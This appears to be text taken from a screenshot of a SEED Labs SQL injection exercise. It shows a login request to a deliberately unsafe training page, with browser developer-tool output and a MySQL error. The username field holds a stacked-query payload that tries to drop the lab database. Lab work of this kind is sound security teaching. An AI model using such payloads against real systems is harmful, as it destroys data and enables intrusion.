 Applications SQLi Lab — Mozilla Firef... Xfce Terminal Fri 05 Nov, 02:18 seed
SQLi Lab — Mozilla Firefox
SQLi Lab New Tab
www.seed-server.com/unsafe_home.php?username=admin'%3Bdrop+database+sqllab_users%3B%23&Password=
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'drop database sqllab_users;#' and
Password='da39a3ee5e6b4b0d3255bfef95601890afd8' at line 3]\n
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St M Do... File Ini... Ty Tr... S Headers Cookies Request Response Timings
20 GE ... unsafe_home.p do... ht 1.... 1. Filter Headers Block Resend
40 GE ... favicon.ico img ht ca... 28
GET http://www.seed-server.com/unsafe_home.php?username=admin';drop database sqllab_users;#&Password=
Status 200 OK
Version HTTP/1.1
Transferred 1.33 KB (1.74 KB size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (363 B) Raw
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 1002
Content-Type: text/html; charset=UTF-8
Date: Fri, 05 Nov 2021 02:17:04 GMT
2 requests 2.01 KB / 1.33 KB transferre